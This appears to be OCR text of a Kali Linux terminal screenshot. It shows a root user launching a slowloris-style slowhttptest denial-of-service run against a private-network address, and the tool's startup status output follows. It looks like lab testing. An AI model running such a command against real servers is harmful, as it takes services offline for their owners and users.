 root@kali: /home/kali
파일 동작 편집하기 보기 도움말
(root@kali)-[/home/kali]
# slowhttptest -c 4000 -g -o slowloris -i 10 -r 100 -t GET -x 3 -p 3 -u http://192.168.132.130/
Tue May 16 19:00:32 2023: set open files limit to 4010
Tue May 16 19:00:32 2023:
Tue May 16 19:00:32 2023:
slowhttptest version 1.8.2
- https://github.com/shekyan/slowhttptest -
test type: SLOW HEADERS
number of connections: 4000
URL: http://192.168.132.130/
verb: GET
cookie:
Content-Length header value: 4096
follow up data max size: 10
interval between follow up data: 10 seconds
connections per seconds: 100
probe connection timeout: 3 seconds
test duration: 240 seconds
using proxy: no proxy
Tue May 16 19:00:32 2023:
slow HTTP test status on 0th second:
initializing: 0
pending: 1
connected: 0
error: 0
closed: 0
service available: YES
KALI LINU
"the quieter you become, the more you are able t